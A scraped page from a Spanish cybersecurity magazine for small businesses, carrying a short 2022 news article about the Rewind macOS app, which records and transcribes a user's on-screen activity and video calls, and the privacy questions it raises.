                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/consejos-ciberseguridad-pymes/" rel="bookmark" class="td-image-wrap" title="Consejos para la ciberseguridad de las pymes"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/consejos-ciberseguridad-pymes-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/consejos-ciberseguridad-pymes-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/consejos-ciberseguridad-pymes-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Consejos para la ciberseguridad de las pymes" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/consejos-ciberseguridad-pymes/" rel="bookmark" title="Consejos para la ciberseguridad de las pymes">Consejos para la ciberseguridad de las pymes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/importancia-ciberseguridad-pymes/" rel="bookmark" class="td-image-wrap" title="La importancia de la ciberseguridad en las pymes"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/ciberseguridad-pymes-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/ciberseguridad-pymes-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/ciberseguridad-pymes-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="La importancia de la ciberseguridad en las pymes" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/importancia-ciberseguridad-pymes/" rel="bookmark" title="La importancia de la ciberseguridad en las pymes">La importancia de la ciberseguridad en las pymes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/cyber-guardian-el-nuevo-protector-de-las-pymes/" rel="bookmark" class="td-image-wrap" title="Cyber Guardian, el nuevo protector de las PYMES"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/Cyber-Guardian-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/Cyber-Guardian-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/Cyber-Guardian-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Cyber Guardian, el nuevo protector de las PYMES" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/cyber-guardian-el-nuevo-protector-de-las-pymes/" rel="bookmark" title="Cyber Guardian, el nuevo protector de las PYMES">Cyber Guardian, el nuevo protector de las PYMES</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_18_696e9126724ba" data-td_block_id="td_uid_18_696e9126724ba"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_18_696e9126724ba" data-td_block_id="td_uid_18_696e9126724ba"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-44"><a href="#">Más</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/informes-y-tendencias/">Informes y tendencias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-46"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/noticias-al-dia/">Noticias al día</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-47"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/editorial/">Editorial</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-48"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/tecnologia/">Tecnología</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4055"><a href="https://mejoresmasters.es/mejores-masters-en-project-management/">Mejores Másters en Project Management</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4056"><a href="https://mejoresmasters.es/mejores-masters-en-finanzas/">Mejores Másters en Finanzas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4057"><a href="https://mejoresmasters.es/mejores-mba-en-espana/">Mejores MBA en España</a></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.ciberseguridadpyme.es/">
            <img class="td-retina-data" data-retina="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2-300x57.png" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2-300x57.png" alt="Ciber Seguridad Pyme" title="Ciber Seguridad Pyme"/>
            <span class="td-visual-hidden">Revista de Ciberseguridad y Seguridad de la Información para Empresas y Organismos Públicos.</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_22_696e9126793af_rand td_block_template_1">
<style>
/* custom css */
.td_uid_22_696e9126793af_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_22_696e9126793af_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="https://www.cybertekia.com/contacto/" target="_blank"><img src="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/07/Banner_Revista_728x90.gif"/></a></div></div>
</div>                </div>
                    </div>
    </div>

</div>
            </div>

            
<article id="post-3398" class="td-post-template-8 post-3398 post type-post status-publish format-standard has-post-thumbnail category-actualidad category-noticias-al-dia tag-aplicacion tag-ciberseguridad tag-internet tag-privacidad" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-image-gradient-style8">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.ciberseguridadpyme.es/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Actualidad" class="entry-crumb" href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/">Actualidad</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Crean una aplicación para que recuerdes todo lo que haces por internet</span></div></div>

        <div class="td-post-header-holder">

            <header class="td-post-title">

                <ul class="td-category"><li class="entry-category"><a  style="background-color:#53a5f8; color:#fff; border-color:#53a5f8;" href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/">Actualidad</a></li><li class="entry-category"><a  style="background-color:#3ea498; color:#fff; border-color:#3ea498;" href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/noticias-al-dia/">Noticias al día</a></li></ul>                <h1 class="entry-title">Crean una aplicación para que recuerdes todo lo que haces por internet</h1>

                
                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.ciberseguridadpyme.es/author/ciberpyme/">Ciberpyme</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-07T13:38:58+00:00" >7 noviembre, 2022</time></span>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-3398">8190</span></div>                    <div class="td-post-comments"><a href="https://www.ciberseguridadpyme.es/actualidad/crean-una-aplicacion-para-que-recuerdes-todo-lo-que-haces-por-internet/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

            </header>
        </div>
    </div>

<div class="td-post-template-8-box">
    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    

    <div class="td-post-content">
        
<hr class="wp-block-separator"/>



<p>La nueva <strong>aplicación Rewind</strong> se ha creado para ayudar a las personas con su memoria, pero sus funciones generan <strong>controversia</strong>. La app puede registrar todos los movimientos que una persona hace en internet, tanto en videollamadas o en redes sociales. Por ejemplo, podría usarse para encontrar una parte de una videollamada grabada en la que se hablase de algo y no tener que volver a ver el vídeo entero de la reunión. Esto se haría de una forma tan sencilla como buscando una palabra que se haya dicho.</p>



<p>Esta <strong>app </strong>está disponible en <strong>MacOS</strong> y sus creadores pudieron desarrollar la plataforma gracias a los chips M1 y M2 de Apple. Sin embargo, Apple no ha invertido en la app, por lo que ésta es completamente independiente y se puede utilizar en distintos navegadores, no solo Safari.</p>



<p>La aplicación, que aún no puede ser descargada, tendrá la capacidad de convertirse en el motor de búsqueda de la vida de los usuarios, permitiéndoles encontrar cualquier cosa que hayan visto, dicho u oído en su ordenador, según uno de los creadores. Este sistema funciona de manera similar a la búsqueda integrada en macOS, pero éste te permitirá volver atrás para encontrar lo que buscas.</p>



<p>Gracias a los sistemas integrados en Mac, la aplicación no necesita instalaciones adicionales para acceder a los datos del software que utilice el usuario ya que, gracias a la tecnología Optical Character Recognition, puede copiar y pegar el contenido que aparezca en la pantalla.</p>



<p>Además, gracias al Automated Speech Recognition, las videollamadas serán transcritas para poder encontrar la información más fácilmente. Ahora puedes acceder a la página web de Rewind y apuntarte en la lista de espera para probar este software.</p>



<h2 class="wp-block-heading">Cuestiones importantes de privacidad</h2>



<p>Sus creadores quieren cumplir con todas las <strong>leyes de privacidad</strong> y, por eso, recomiendan a los usuarios de Rewind que pidan permiso verbal a los participantes de las videollamadas para ser grabados. Estas grabaciones se almacenan localmente en los Mac, por lo que, teóricamente, los datos están seguros. Además, los datos de las grabaciones de vídeo se pueden comprimir hasta 3.750 veces sin perder calidad, por lo que los usuarios pueden guardar los archivos incluso en los discos duros más pequeños de Apple. Según unas estimaciones, 10,5 GB de datos pueden ser almacenados ocupando tan solo 2,8 MB.</p>



<p>Los usuarios pueden eliminar las grabaciones en cualquier momento, además de excluir aplicaciones específicas de las grabaciones. Además, como se ha comentado anteriormente, las grabaciones no se almacenan en la nube.</p>



<p>En el tema de la <strong>privacidad</strong>, los datos confidenciales son un aspecto importante. Información que podría ser vulnerada a través de la fuga de datos, por lo que esta app puede ser un arma de doble filo y, por ello, necesita control y supervisión.</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.ciberseguridadpyme.es/seguridad-informatica/aplicacion/">aplicacion</a></li><li><a href="https://www.ciberseguridadpyme.es/seguridad-informatica/ciberseguridad/">ciberseguridad</a></li><li><a href="https://www.ciberseguridadpyme.es/seguridad-informatica/internet/">Internet</a></li><li><a href="https://www.ciberseguridadpyme.es/seguridad-informatica/privacidad/">privacidad</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.ciberseguridadpyme.es/actualidad/crean-una-aplicacion-para-que-recuerdes-todo-lo-que-haces-por-internet/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.ciberseguridadpyme.es%2Factualidad%2Fcrean-una-aplicacion-para-que-recuerdes-todo-lo-que-haces-por-internet%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Crean+una+aplicaci%C3%B3n+para+que+recuerdes+todo+lo+que+haces+por+internet&url=https%3A%2F%2Fwww.ciberseguridadpyme.es%2Factualidad%2Fcrean-una-aplicacion-para-que-recuerdes-todo-lo-que-haces-por-internet%2F&via=Revista+de+Ciberseguridad+y+Seguridad+de+la+Informaci%C3%B3n+para+Empresas+y+Organismos+P%C3%BAblicos.">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://www.ciberseguridadpyme.es/actualidad/crean-una-aplicacion-para-que-recuerdes-todo-lo-que-haces-por-internet/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.ciberseguridadpyme.es/actualidad/crean-una-aplicacion-para-que-recuerdes-todo-lo-que-haces-por-internet/&amp;media=https://www.ciberseguridadpyme.es/wp-content/uploads/2022/11/computer-programmer-developing-software-applicati-2022-08-01-03-18-38-utc-scaled.jpg&description=Conoce más detalles sobre la nueva aplicación Rewind, que es capaz de recordarte todo lo que hayas visto, dicho u oído.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Crean+una+aplicaci%C3%B3n+para+que+recuerdes+todo+lo+que+haces+por+internet %0A%0A https://www.ciberseguridadpyme.es/actualidad/crean-una-aplicacion-para-que-recuerdes-todo-lo-que-haces-por-internet/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.ciberseguridadpyme.es/actualidad/tipos-y-causas-de-amenazas-de-ciberseguridad/">Tipos y causas de amenazas de ciberseguridad</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.ciberseguridadpyme.es/actualidad/hackeo-a-holaluz/">Hackeo a Holaluz</a></div></div></div>        <div class="author-box-wrap"><a href="https://www.ciberseguridadpyme.es/author/ciberpyme/"></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.ciberseguridadpyme.es/author/ciberpyme/">Ciberpyme</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Ciberpyme"></span><meta itemprop="datePublished" content="2022-11-07T13:38:58+00:00"><meta itemprop="dateModified" content="2022-11-07T13:38:59+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.ciberseguridadpyme.es/actualidad/crean-una-aplicacion-para-que-recuerdes-todo-lo-que-haces-por-internet/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2-300x57.png"></span><meta itemprop="name" content="Revista de Ciberseguridad y Seguridad de la Información para Empresas y Organismos Públicos."></span><meta itemprop="headline " content="Crean una aplicación para que recuerdes todo lo que haces por internet"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/11/computer-programmer-developing-software-applicati-2022-08-01-03-18-38-utc-scaled.jpg"><meta itemprop="width" content="2560"><meta itemprop="height" content="1707"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_24_696e91267f174_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_24_696e91267f174" ><script type="82c51b50612694d4d4749f74-text/javascript">var block_td_uid_24_696e91267f174 = new tdBlock();
block_td_uid_24_696e91267f174.id = "td_uid_24_696e91267f174";
block_td_uid_24_696e91267f174.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_24_696e91267f174_rand","td_column_number":3,"live_filter_cur_post_id":3398,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_24_696e91267f174_rand","tdc_css_class_style":"td_uid_24_696e91267f174_rand_style"}';
block_td_uid_24_696e91267f174.td_column_number = "3";
block_td_uid_24_696e91267f174.block_type = "td_block_related_posts";
block_td_uid_24_696e91267f174.post_count = "6";
block_td_uid_24_696e91267f174.found_posts = "971";
block_td_uid_24_696e91267f174.header_color = "";
block_td_uid_24_696e91267f174.ajax_pagination_infinite_stop = "";
block_td_uid_24_696e91267f174.max_num_pages = "162";
tdBlocksArray.push(block_td_uid_24_696e91267f174);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_25_696e912683168" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_24_696e91267f174" href="#">Artículos relacionados</a><a id="td_uid_26_696e91268316e" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_24_696e91267f174" href="#">Más del autor</a></h4><div id=td_uid_24_696e91267f174 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/respuesta-a-incidentes-ciberneticos-bien-hecha-pasar-del-panico-al-proceso/" rel="bookmark" class="td-image-wrap" title="Respuesta a incidentes cibernéticos bien hecha: pasar del pánico al proceso"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6415-respuesta-a-incidentes-ciberneticos-bien-hecha-pasar-del-panico-al-proceso-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6415-respuesta-a-incidentes-ciberneticos-bien-hecha-pasar-del-panico-al-proceso-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6415-respuesta-a-incidentes-ciberneticos-bien-hecha-pasar-del-panico-al-proceso-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Respuesta a incidentes cibernéticos bien hecha: pasar del pánico al proceso" title="Respuesta a incidentes cibernéticos bien hecha: pasar del pánico al proceso" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/respuesta-a-incidentes-ciberneticos-bien-hecha-pasar-del-panico-al-proceso/" rel="bookmark" title="Respuesta a incidentes cibernéticos bien hecha: pasar del pánico al proceso">Respuesta a incidentes cibernéticos bien hecha: pasar del pánico al proceso</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/uso-del-aumento-del-personal-de-ti-para-reforzar-la-seguridad-y-el-cumplimiento-de-la-nube/" rel="bookmark" class="td-image-wrap" title="Uso del aumento del personal de TI para reforzar la seguridad y el cumplimiento de la nube"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6411-uso-del-aumento-del-personal-de-ti-para-reforzar-la-seguridad-y-el-cumplimiento-de-la-nube-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6411-uso-del-aumento-del-personal-de-ti-para-reforzar-la-seguridad-y-el-cumplimiento-de-la-nube-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6411-uso-del-aumento-del-personal-de-ti-para-reforzar-la-seguridad-y-el-cumplimiento-de-la-nube-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Uso del aumento del personal de TI para reforzar la seguridad y el cumplimiento de la nube" title="Uso del aumento del personal de TI para reforzar la seguridad y el cumplimiento de la nube" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/uso-del-aumento-del-personal-de-ti-para-reforzar-la-seguridad-y-el-cumplimiento-de-la-nube/" rel="bookmark" title="Uso del aumento del personal de TI para reforzar la seguridad y el cumplimiento de la nube">Uso del aumento del personal de TI para reforzar la seguridad y el cumplimiento de la nube</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/todo-lo-que-necesita-saber-sobre-los-manuales-de-respuesta-a-incidentes-ciberneticos-en-2026/" rel="bookmark" class="td-image-wrap" title="Todo lo que necesita saber sobre los manuales de respuesta a incidentes cibernéticos en 2026"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6405-todo-lo-que-necesita-saber-sobre-los-manuales-de-respuesta-a-incidentes-ciberneticos-en-2026-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6405-todo-lo-que-necesita-saber-sobre-los-manuales-de-respuesta-a-incidentes-ciberneticos-en-2026-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6405-todo-lo-que-necesita-saber-sobre-los-manuales-de-respuesta-a-incidentes-ciberneticos-en-2026-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Todo lo que necesita saber sobre los manuales de respuesta a incidentes cibernéticos en 2026" title="Todo lo que necesita saber sobre los manuales de respuesta a incidentes cibernéticos en 2026" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/todo-lo-que-necesita-saber-sobre-los-manuales-de-respuesta-a-incidentes-ciberneticos-en-2026/" rel="bookmark" title="Todo lo que necesita saber sobre los manuales de respuesta a incidentes cibernéticos en 2026">Todo lo que necesita saber sobre los manuales de respuesta a incidentes cibernéticos en 2026</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/como-las-soluciones-impulsadas-por-ia-filtran-el-ruido-y-detectan-amenazas-reales/" rel="bookmark" class="td-image-wrap" title="Cómo las soluciones impulsadas por IA filtran el ruido y detectan amenazas reales"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6400-como-las-soluciones-impulsadas-por-ia-filtran-el-ruido-y-detectan-amenazas-reales-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6400-como-las-soluciones-impulsadas-por-ia-filtran-el-ruido-y-detectan-amenazas-reales-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6400-como-las-soluciones-impulsadas-por-ia-filtran-el-ruido-y-detectan-amenazas-reales-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Cómo las soluciones impulsadas por IA filtran el ruido y detectan amenazas reales" title="Cómo las soluciones impulsadas por IA filtran el ruido y detectan amenazas reales" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/como-las-soluciones-impulsadas-por-ia-filtran-el-ruido-y-detectan-amenazas-reales/" rel="bookmark" title="Cómo las soluciones impulsadas por IA filtran el ruido y detectan amenazas reales">Cómo las soluciones impulsadas por IA filtran el ruido y detectan amenazas reales</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/como-los-empleadores-estan-reconsiderando-la-contratacion-de-empleos-en-ciberseguridad/" rel="bookmark" class="td-image-wrap" title="Cómo los empleadores están reconsiderando la contratación de empleos en ciberseguridad"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6395-como-los-empleadores-estan-reconsiderando-la-contratacion-de-empleos-en-ciberseguridad-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6395-como-los-empleadores-estan-reconsiderando-la-contratacion-de-empleos-en-ciberseguridad-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6395-como-los-empleadores-estan-reconsiderando-la-contratacion-de-empleos-en-ciberseguridad-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Cómo los empleadores están reconsiderando la contratación de empleos en ciberseguridad" title="Cómo los empleadores están reconsiderando la contratación de empleos en ciberseguridad" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/como-los-empleadores-estan-reconsiderando-la-contratacion-de-empleos-en-ciberseguridad/" rel="bookmark" title="Cómo los empleadores están reconsiderando la contratación de empleos en ciberseguridad">Cómo los empleadores están reconsiderando la contratación de empleos en ciberseguridad</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/principales-herramientas-de-enmascaramiento-de-datos-de-vanguardia-para-un-cumplimiento-de-alto-nivel-en-2026/" rel="bookmark" class="td-image-wrap" title="Principales herramientas de enmascaramiento de datos de vanguardia para un cumplimiento de alto nivel en 2026"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6391-principales-herramientas-de-enmascaramiento-de-datos-de-vanguardia-para-un-cumplimiento-de-alto-nivel-en-2026-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6391-principales-herramientas-de-enmascaramiento-de-datos-de-vanguardia-para-un-cumplimiento-de-alto-nivel-en-2026-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6391-principales-herramientas-de-enmascaramiento-de-datos-de-vanguardia-para-un-cumplimiento-de-alto-nivel-en-2026-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Principales herramientas de enmascaramiento de datos de vanguardia para un cumplimiento de alto nivel en 2026" title="Principales herramientas de enmascaramiento de datos de vanguardia para un cumplimiento de alto nivel en 2026" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>
            <div class="item-details">
